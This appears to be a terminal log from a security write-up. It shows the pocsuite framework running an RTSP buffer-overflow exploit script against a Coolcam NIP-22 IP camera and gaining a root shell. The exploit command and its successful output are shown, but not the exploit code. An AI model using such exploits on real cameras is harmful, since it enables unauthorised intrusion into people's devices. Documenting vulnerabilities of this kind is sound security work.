 (python2.7) ➜ script pocsuite -r rtsp_server_bof_exp.py -u 192.168.2.6
{2.0.7-nongit-20180503}
http://pocsuite.org
[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.
[*] starting at 10:15:45
[10:15:45] [*] checking coolcam ipcam RTSP server buffer overflow
[10:15:45] [!] missing ['vulID'] in rtsp_server_bof_exp
[10:15:45] [*] poc:'coolcam ipcam RTSP server buffer overflow' target:'192.168.2.6'
[10:16:00] [+] URL : rtsp://192.168.2.6:554
[10:16:00] [+] Payload : secret
[10:16:00] [+] Result : id
# id
uid=0(root) gid=0(root)
#
| target-url | poc-name | poc-id | component | version | status |
| 192.168.2.6 | rtsp_server_bof_exp | | Coolcam | NIP-22 | success |
success : 1 / 1
[*] shutting down at 10:16:00
Seebug